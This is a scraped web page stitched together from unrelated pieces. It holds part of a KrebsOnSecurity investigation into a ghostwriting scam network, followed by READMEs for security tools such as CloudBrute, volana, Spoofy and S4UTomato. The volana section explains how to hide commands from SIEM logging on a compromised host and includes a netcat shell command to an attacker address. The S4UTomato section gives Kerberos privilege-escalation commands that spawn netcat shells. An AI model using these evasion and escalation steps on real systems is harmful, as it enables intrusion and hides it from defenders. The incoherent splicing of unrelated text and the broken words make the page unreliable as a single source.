
A list published in 2021 by Pakistan’s FIA of different front companies allegedly involved in scamming people who are looking for help with trademarks, ghostwriting, logos and web design.
360 Digital Marketing’s website 360digimarketing[.]com is owned by an Abtach front company called Abtech LTD. Meanwhile, business records show 360 Digi Marketing LTD is a U.K. company whose officers include former Abtach director Bilwani; Muhammad Saad Iqbal, formerly Abtach, now CEO of Intersys Ltd; Niaz Ahmed, a former Abtach associate; and Muhammad Salman Yousuf, formerly a vice president at Axact, Abtach, and Digitonics Labs.
Google’s Ads Transparency Center finds 360 Digital Marketing LLC ran at least 500 ads promoting various websites selling ghostwriting services . Another entity tied to Junaid Mansoor — a company called Octa Group Technologies AU — has run approximately 300 Google ads for book publishing services, promoting confusingly named websites like amazonlistinghub[.]com and barnesnoblepublishing[.]co.

360 Digital Marketing LLC ran approximately 500 ads for scam ghostwriting sites.
Rameez Moiz is a Texas resident and former Abtach product manager who has represented 360 Digital Marketing LLC and RetroCube. Moiz told KrebsOnSecurity he stopped working for 360 Digital Marketing in the summer of 2023. Mr. Moiz did not respond to follow-up questions, but an Upwork profile for him states that as of April 2025 he is employed by Dallas-based Vertical Minds LLC.
In April 2025, California resident Melinda Will sued the Texas firm Majestic Ghostwriting — which is doing business as ghostwritingsquad[.]com — alleging they scammed her out of $100,000 after she hired them to help write her book. Google’s ad transparency page shows Moiz’s employer Vertical Minds LLC paid to run approximately 55 ads for ghostwritingsquad[.]com and related sites.
Ms. Will’s lawsuit is just one of more than two dozen complaints over the past four years wherein plaintiffs sued one of this group’s web design, wiki editing or ghostwriting services. In 2021, a New Jersey man sued Octagroup Technologies, alleging they ripped him off when he paid a total of more than $26,000 for the design and marketing of a web-based mapping service.
The plaintiff in that case did not respond to requests for comment, but his complaint alleges Octagroup and a myriad other companies it contracted with produced minimal work product despite subjecting him to relentless upselling. That case was decided in favor of the plaintiff because the defendants never contested the matter in court.
In 2023, 360 Digital Marketing LLC and Retrocube LLC were sued by a woman who said they scammed her out of $40,000 over a book she wanted help writing. That lawsuit helpfully showed an image of the office front door at 1910 Pacific Ave Suite 8025, which featured the logos of 360 Digital Marketing, Retrocube, and eWorldTrade.

The front door at 1910 Pacific Avenue, Suite 8025, Dallas, Texas.
The lawsuit was filed pro se by Leigh Riley, a 64-year-old career IT professional who paid 360 Digital Marketing to have a company called Talented Ghostwriter co-author and promote a series of books she’d outlined on spirituality and healing.
“The main reason I hired them was because I didn’t understand what I call the formula for writing a book, and I know there’s a lot of marketing that goes into publishing,” Riley explained in an interview. “I know nothing about that stuff, and these guys were convincing that they could handle all aspects of it. Until I discovered they couldn’t write a damn sentence in English properly.”
Riley’s well-documented lawsuit (not linked here because it features a great deal of personal information) includes screenshots of conversations with the ghostwriting team, which was constantly assigning her to new writers and editors, and ghosting her on scheduled conference calls about progress on the project. Riley said she ended up writing most of the book herself because the work they produced was unusable.
“Finally after months of promising the books were printed and on their way, they show up at my doorstep with the wrong title on the book,” Riley said. When she demanded her money back, she said the people helping her with the website to promote the book locked her out of the site.

A conversation snippet from Leigh Riley’s lawsuit against Talented Ghostwriter, aka 360 Digital Marketing LLC. “Other companies once they have you money they don’t even respond or do anything,” the ghostwriting team manager explained.
Riley decided to sue, naming 360 Digital Marketing LLC and Retrocube LLC, among others. The companies offered to settle the matter for $20,000, which she accepted. “I didn’t have money to hire a lawyer, and I figured it was time to cut my losses,” she said.
Riley said she could have saved herself a great deal of headache by doing some basic research on Talented Ghostwriter, whose website claims the company is based in Los Angeles. According to the California Secretary of State, however, there is no registered entity by that name. Rather, the address claimed by talentedghostwriter[.]com is a vacant office building with a “space available” sign in the window.
California resident Walter Horsting discovered something similar when he sued 360 Digital Marketing in small claims court last year, after hiring a company called Vox Ghostwriting to help write, edit and promote a spy novel he’d been working on. Horsting said he paid Vox $3,300 to ghostwrite a 280-page book, and was upsold an Amazon marketing and publishing package for $7,500.
In an interview, Horsting said the prose that Vox Ghostwriting produced was “juvenile at best,” forcing him to rewrite and edit the work himself, and to partner with a graphical artist to produce illustrations. Horsting said that when it came time to begin marketing the novel, Vox Ghostwriting tried to further upsell him on marketing packages, while dodging scheduled meetings with no follow-up.
“They have a money back guarantee, and when they wouldn’t refund my money I said I’m taking you to court,” Horsting recounted. “I tried to serve them in Los Angeles but found no such office exists. I talked to a salon next door and they said someone else had recently shown up desperately looking for where the ghostwriting company went, and it appears there are a trail of corpses on this. I finally tracked down where they are in Texas.”
It was the same office that Ms. Riley served her lawsuit against. Horsting said he has a court hearing scheduled later this month, but he’s under no illusions that winning the case means he’ll be able to collect.
“At this point, I’m doing it out of pride more than actually expecting anything to come to good fortune for me,” he said.
The following mind map was helpful in piecing together key events, individuals and connections mentioned above. It’s important to note that this graphic only scratches the surface of the operations tied to this group. For example, in Case 2 we can see mention of academic cheating services, wherein people can be hired to take online proctored exams on one’s behalf. Those who hire these services soon find themselves subject to impersonation and blackmail attempts for larger and larger sums of money, with the threat of publicly exposing their unethical academic cheating activity.

A “mind map” illustrating the connections between and among entities referenced in this story. Click to enlarge.
KrebsOnSecurity reviewed the Google Ad Transparency links for nearly 500 different websites tied to this network of ghostwriting, logo, app and web development businesses. Those website names were then fed into spyfu.com, a competitive intelligence company that tracks the reach and performance of advertising keywords. Spyfu estimates that between April 2023 and April 2025, those websites spent more than $10 million on Google ads.
Reached for comment, Google said in a written statement that it is constantly policing its ad network for bad actors, pointing to an ads safety report (PDF) showing Google blocked or removed 5.1 billion bad ads last year — including more than 500 million ads related to trademarks.
“Our policy against Enabling Dishonest Behavior prohibits products or services that help users mislead others, including ads for paper-writing or exam-taking services,” the statement reads. “When we identify ads or advertisers that violate our policies, we take action, including by suspending advertiser accounts, disapproving ads, and restricting ads to specific domains when appropriate.”

Google did not respond to specific questions about the advertising entities mentioned in this story, saying only that “we are actively investigating this matter and addressing any policy violations, including suspending advertiser accounts when appropriate.”
From reviewing the ad accounts that have been promoting these scam websites, it appears Google has very recently acted to remove a large number of the offending ads. Prior to my notifying Google about the extent of this ad network on April 28, the Google Ad Transparency network listed over 500 ads for 360 Digital Marketing; as of this publication, that number had dwindled to 10.
On April 30, Google announced that starting this month its ads transparency page will display the payment profile name as the payer name for verified advertisers, if that name differs from their verified advertiser name. Searchengineland.com writes the changes are aimed at increasing accountability in digital advertising.
This spreadsheet lists the domain names, advertiser names, and Google Ad Transparency links for more than 350 entities offering ghostwriting, publishing, web design and academic cheating services.
KrebsOnSecurity would like to thank the anonymous security researcher NatInfoSec for their assistance in this investigation.
For further reading on Abtach and its myriad companies in all of the above-mentioned verticals (ghostwriting, logo design, etc.), see this Wikiwand entry.
A tool to find a company (target) infrastructure, files, and apps on the top cloud providers (Amazon, Google, Microsoft, DigitalOcean, Alibaba, Vultr, Linode). The outcome is useful for bug bounty hunters, red teamers, and penetration testers alike.
The complete writeup is available. here
we are always thinking of something we can automate to make black-box security testing easier. We discussed this idea of creating a multiple platform cloud brute-force hunter.mainly to find open buckets, apps, and databases hosted on the clouds and possibly app behind proxy servers.
Here is the list issues on previous approaches we tried to fix:
Microsoft: - Storage - Apps
Amazon: - Storage - Apps
Google: - Storage - Apps
DigitalOcean: - storage
Vultr: - Storage
Linode: - Storage
Alibaba: - Storage
1.0.0
Just download the latest release for your operation system and follow the usage.
To make the best use of this tool, you have to understand how to configure it correctly. When you open your downloaded version, there is a config folder, and there is a config.YAML file in there.
It looks like this
providers: ["amazon","alibaba","amazon","microsoft","digitalocean","linode","vultr","google"] # supported providers
environments: [ "test", "dev", "prod", "stage" , "staging" , "bak" ] # used for mutations
proxytype: "http" # socks5 / http
ipinfo: "" # IPINFO.io API KEY
For IPINFO API, you can register and get a free key at IPINFO, the environments used to generate URLs, such as test-keyword.target.region and test.keyword.target.region, etc.
We provided some wordlist out of the box, but it's better to customize and minimize your wordlists (based on your recon) before executing the tool.
After setting up your API key, you are ready to use CloudBrute.
██████╗██╗ ██████╗ ██╗ ██╗██████╗ ██████╗ ██████╗ ██╗ ██╗████████╗███████╗
██╔════╝██║ ██╔═══██╗██║ ██║██╔══██╗██╔══██╗██╔══██╗██║ ██║╚══██╔══╝██╔════╝
██║ ██║ ██║ ██║██║ ██║██║ ██║██████╔╝██████╔╝██║ ██║ ██║ █████╗
██║ ██║ ██║ ██║██║ ██║██║ ██║██╔══██╗██╔══██╗██║ ██║ ██║ ██╔══╝
╚██████╗███████╗╚██████╔╝╚██████╔╝██████╔╝██████╔╝██║ ██║╚██████╔╝ ██║ ███████╗
╚═════╝╚══════╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚═╝ ╚═╝ ╚═════╝ ╚═╝ ╚══════╝
V 1.0.7
usage: CloudBrute [-h|--help] -d|--domain "<value>" -k|--keyword "<value>"
-w|--wordlist "<value>" [-c|--cloud "<value>"] [-t|--threads
<integer>] [-T|--timeout <integer>] [-p|--proxy "<value>"]
[-a|--randomagent "<value>"] [-D|--debug] [-q|--quite]
[-m|--mode "<value>"] [-o|--output "<value>"]
[-C|--configFolder "<value>"]
Awesome Cloud Enumerator
Arguments:
-h --help Print help information
-d --domain domain
-k --keyword keyword used to generator urls
-w --wordlist path to wordlist
-c --cloud force a search, check config.yaml providers list
-t --threads number of threads. Default: 80
-T --timeout timeout per request in seconds. Default: 10
-p --proxy use proxy list
-a --randomagent user agent randomization
-D --debug show debug logs. Default: false
-q --quite suppress all output. Default: false
-m --mode storage or app. Default: storage
-o --output Output file. Default: out.txt
-C --configFolder Config path. Default: config
for example
CloudBrute -d target.com -k target -m storage -t 80 -T 10 -w "./data/storage_small.txt"
please note -k keyword used to generate URLs, so if you want the full domain to be part of mutation, you have used it for both domain (-d) and keyword (-k) arguments
If a cloud provider not detected or want force searching on a specific provider, you can use -c option.
CloudBrute -d target.com -k keyword -m storage -t 80 -T 10 -w -c amazon -o target_output.txt
Read the usage.
Make sure you read the usage correctly, and if you think you found a bug open an issue.
It's because you use public proxies, use private and higher quality proxies. You can use ProxyFor to verify the good proxies with your chosen provider.
change -T (timeout) option to get best results for your run.
Inspired by every single repo listed here .
During pentest, an important aspect is to be stealth. For this reason you should clear your tracks after your passage. Nevertheless, many infrastructures log command and send them to a SIEM in a real time making the afterwards cleaning part alone useless.volana provide a simple way to hide commands executed on compromised machine by providing it self shell runtime (enter your command, volana executes for you). Like this you clear your tracks DURING your passage
You need to get an interactive shell. (Find a way to spawn it, you are a hacker, it's your job ! otherwise). Then download it on target machine and launch it. that's it, now you can type the command you want to be stealthy executed
## Download it from github release
## If you do not have internet access from compromised machine, find another way
curl -lO -L https://github.com/ariary/volana/releases/latest/download/volana
## Execute it
./volana
## You are now under the radar
volana » echo "Hi SIEM team! Do you find me?" > /dev/null 2>&1 #you are allowed to be a bit cocky
volana » [command]
Keyword for volana console: * ring: enable ring mode ie each command is launched with plenty others to cover tracks (from solution that monitor system call) * exit: exit volana console
Imagine you have a non interactive shell (webshell or blind rce), you could use encrypt and decrypt subcommand. Previously, you need to build volana with embedded encryption key.
On attacker machine
## Build volana with encryption key
make build.volana-with-encryption
## Transfer it on TARGET (the unique detectable command)
## [...]
## Encrypt the command you want to stealthy execute
## (Here a nc bindshell to obtain a interactive shell)
volana encr "nc [attacker_ip] [attacker_port] -e /bin/bash"
>>> ENCRYPTED COMMAND
Copy encrypted command and executed it with your rce on target machine
./volana decr [encrypted_command]
## Now you have a bindshell, spawn it to make it interactive and use volana usually to be stealth (./volana). + Don't forget to remove volana binary before leaving (cause decryption key can easily be retrieved from it)
Why not just hide command with echo [command] | base64 ? And decode on target with echo [encoded_command] | base64 -d | bash
Because we want to be protected against systems that trigger alert for base64 use or that seek base64 text in command. Also we want to make investigation difficult and base64 isn't a real brake.
Keep in mind that volana is not a miracle that will make you totally invisible. Its aim is to make intrusion detection and investigation harder.
By detected we mean if we are able to trigger an alert if a certain command has been executed.
Only the volana launching command line will be catched. 🧠 However, by adding a space before executing it, the default bash behavior is to not save it
.bash_history, ".zsh_history" etc ..opensnoop)script, screen -L, sexonthebash, ovh-ttyrec, etc..)pkill -9 script
screen is a bit more difficult to avoid, however it does not register input (secret input: stty -echo => avoid)volana with encryption /var/log/auth.log)sudo or su commandslogger -p auth.info "No hacker is poisoning your syslog solution, don't worry")LD_PRELOAD injection to make logSorry for the clickbait title, but no money will be provided for contibutors. 🐛
Let me know if you have found: * a way to detect volana * a way to spy console that don't detect volana commands * a way to avoid a detection system
Free to use IOC feed for various tools/malware. It started out for just C2 tools but has morphed into tracking infostealers and botnets as well. It uses shodan.io/">Shodan searches to collect the IPs. The most recent collection is always stored in data; the IPs are broken down by tool and there is an all.txt.
The feed should update daily. Actively working on making the backend more reliable
Many of the Shodan queries have been sourced from other CTI researchers:
Huge shoutout to them!
Thanks to BertJanCyber for creating the KQL query for ingesting this feed
And finally, thanks to Y_nexro for creating C2Live in order to visualize the data
If you want to host a private version, put your Shodan API key in an environment variable called SHODAN_API_KEY
echo SHODAN_API_KEY=API_KEY >> ~/.bashrc
bash
python3 -m pip install -r requirements.txt
python3 tracker.py
I encourage opening an issue/PR if you know of any additional Shodan searches for identifying adversary infrastructure. I will not set any hard guidelines around what can be submitted, just know, fidelity is paramount (high true/false positive ratio is the focus).
This tool compilation is carefully crafted with the purpose of being useful both for the beginners and veterans from the malware analysis world. It has also proven useful for people trying their luck at the cracking underworld.
It's the ideal complement to be used with the manuals from the site, and to play with the numbered theories mirror.
To be clear, this pack is thought to be the most complete and robust in existence. Some of the pros are:
It contains all the basic (and not so basic) tools that you might need in a real life scenario, be it a simple or a complex one.
The pack is integrated with an Universal Updater made by us from scratch. Thanks to that, we get to mantain all the tools in an automated fashion.
It's really easy to expand and modify: you just have to update the file bin\updater\tools.ini to integrate the tools you use to the updater, and then add the links for your tools to bin\sendto\sendto, so they appear in the context menus.
The installer sets up everything we might need automatically - everything, from the dependencies to the environment variables, and it can even add a scheduled task to update the whole pack of tools weekly.
You can simply download the stable versions from the release section, where you can also find the installer.
Once downloaded, you can update the tools with the Universal Updater that we specifically developed for that sole purpose.
You will find the binary in the folder bin\updater\updater.exe.
This toolkit is composed by 98 apps that cover everything we might need to perform reverse engineering and binary/malware analysis.
Every tool has been downloaded from their original/official websites, but we still recommend you to use them with caution, specially those tools whose official pages are forum threads. Always exercise common sense.
You can check the complete list of tools here.
Pull Requests are welcome. If you'd want to propose big changes, you should first create an Issue about it, so we all can analyze and discuss it. The tools are compressed with 7-zip, and the format used for nomenclature is {name} - {version}.7z
To know more about our Attack Surface Management platform, check out NVADR.

Spoofy is a program that checks if a list of domains can be spoofed based on SPF and DMARC records. You may be asking, "Why do we need another tool that can check if a domain can be spoofed?"
Well, Spoofy is different and here is why:
- Authoritative lookups on all lookups with known fallback (Cloudflare DNS)
- Accurate bulk lookups
- Custom, manually tested spoof logic (No guessing or speculating, real world test results)
- SPF lookup counter
Spoofy requires Python 3+. Python 2 is not supported. Usage is shown below:
Usage:
./spoofy.py -d [DOMAIN] -o [stdout or xls]
OR
./spoofy.py -iL [DOMAIN_LIST] -o [stdout or xls]
Install Dependencies:
pip3 install -r requirements.txt(The spoofability table lists every combination of SPF and DMARC configurations that impact deliverability to the inbox, except for DKIM modifiers.) Download Here
The creation of the spoofability table involved listing every relevant SPF and DMARC configuration, combining them, and then conducting SPF and DMARC information collection using an early version of Spoofy on a large number of US government domains. Testing if an SPF and DMARC combination was spoofable or not was done using the email security pentesting suite at emailspooftest using Microsoft 365. However, the initial testing was conducted using Protonmail and Gmail, but these services were found to utilize reverse lookup checks that affected the results, particularly for subdomain spoof testing. As a result, Microsoft 365 was used for the testing, as it offered greater control over the handling of mail.
After the initial testing using Microsoft 365, some combinations were retested using Protonmail and Gmail due to the differences in their handling of banners in emails. Protonmail and Gmail can place spoofed mail in the inbox with a banner or in spam without a banner, leading to some SPF and DMARC combinations being reported as "Mailbox Dependent" when using Spoofy. In contrast, Microsoft 365 places both conditions in spam. The testing and data collection process took several days to complete, after which a good master table was compiled and used as the basis for the Spoofy spoofability logic.
This tool is only for testing and academic purposes and can only be used where strict consent has been given. Do not use it for illegal purposes! It is the end user’s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this tool and software.
Lead / Only programmer & spoofability logic comprehension upgrades & lookup resiliency system / fix (main issue with other tools) & multithreading & feature additions: Matt Keeley
DMARC, SPF, DNS insights & Spoofability table creation/confirmation/testing & application accuracy/quality assurance: calamity.email / eman-ekaf
Logo: cobracode
Tool was inspired by Bishop Fox's project called spoofcheck.
Escalate Service Account To LocalSystem via Kerberos.
Friends familiar with the "Potato" series of privilege escalation should know that it can elevate service account privileges to local system privileges. The early exploitation techniques of "Potato" are almost identical: leveraging certain features of COM interfaces, deceiving the NT AUTHORITY\SYSTEM account to connect and authenticate to an attacker-controlled RPC server. Then, through a series of API calls, an intermediary (NTLM Relay) attack is executed during this authentication process, resulting in the generation of an access token for the NT AUTHORITY\SYSTEM account on the local system. Finally, this token is stolen, and the CreatePr ocessWithToken() or CreateProcessAsUser() function is used to pass the token and create a new process to obtain SYSTEM privileges.
In any scenario where a machine is joined to a domain, you can leverage the aforementioned techniques for local privilege escalation as long as you can run code under the context of a Windows service account or a Microsoft virtual account, provided that the Active Directory hasn't been hardened to fully defend against such attacks.
In a Windows domain environment, SYSTEM, NT AUTHORITY\NETWORK SERVICE, and Microsoft virtual accounts are used for authentication by system computer accounts that are joined to the domain. Understanding this is crucial because in modern versions of Windows, most Windows services run by default using Microsoft virtual accounts. Notably, IIS and MSSQL use these virtual accounts, and I believe other applications might also employ them. Therefore, we can abuse the S4U extension to obtain the service ticket for the domain administrator account "Administrator" on the local machine. Then, with the help of James Forshaw (@tiraniddo)'s SCMUACBypass, we can use that ticket to create a system service and ga in SYSTEM privileges. This achieves the same effect as traditional methods used in the "Potato" family of privilege escalation techniques.
Before this, we need to obtain a TGT (Ticket Granting Ticket) for the local machine account. This is not easy because of the restrictions imposed by service account permissions, preventing us from obtaining the computer's Long-term Key and thus being unable to construct a KRB_AS_REQ request. To accomplish the aforementioned goal, I leveraged three techniques: Resource-based Constrained Delegation, Shadow Credentials, and Tgtdeleg. I built my project based on the Rubeus toolset.
C:\Users\whoami\Desktop>S4UTomato.exe --help
S4UTomato 1.0.0-beta
Copyright (c) 2023
-d, --Domain Domain (FQDN) to authenticate to.
-s, --Server Host name of domain controller or LDAP server.
-m, --ComputerName The new computer account to create.
-p, --ComputerPassword The password of the new computer account to be created.
-f, --Force Forcefully update the 'msDS-KeyCredentialLink' attribute of the computer
object.
-c, --Command Program to run.
-v, --Verbose Output verbose debug information.
--help Display this help screen.
--version Display version information.S4UTomato.exe rbcd -m NEWCOMPUTER -p pAssw0rd -c "nc.exe 127.0.0.1 4444 -e cmd.exe"S4UTomato.exe shadowcred -c "nc 127.0.0.1 4444 -e cmd.exe" -f# First retrieve the TGT through Tgtdeleg
S4UTomato.exe tgtdeleg
# Then run SCMUACBypass to obtain SYSTEM privilege
S4UTomato.exe krbscm -c "nc 127.0.0.1 4444 -e cmd.exe"During the reconnaissance phase, an attacker searches for any information about his target to create a profile that will later help him to identify possible ways to get in an organization. InfoHound performs passive analysis techniques (which do not interact directly with the target) using OSINT to extract a large amount of data given a web domain name. This tool will retrieve emails, people, files, subdomains, usernames and urls that will be later analyzed to extract even more valuable information.
git clone https://github.com/xampla/InfoHound.git
cd InfoHound/infohound
mv infohound_config.sample.py infohound_config.py
cd ..
docker-compose up -d
You must add API Keys inside infohound_config.py file
InfoHound has 2 different types of modules, those which retreives data and those which analyse it to extract more relevant information.
| Name | Description |
|---|---|
| Get Whois Info | Get relevant information from Whois register. |
| Get DNS Records | This task queries the DNS. |
| Get Subdomains | This task uses Alienvault OTX API, CRT.sh, and HackerTarget as data sources to discover cached subdomains. |
| Get Subdomains From URLs | Once some tasks have been performed, the URLs table will have a lot of entries. This task will check all the URLs to find new subdomains. |
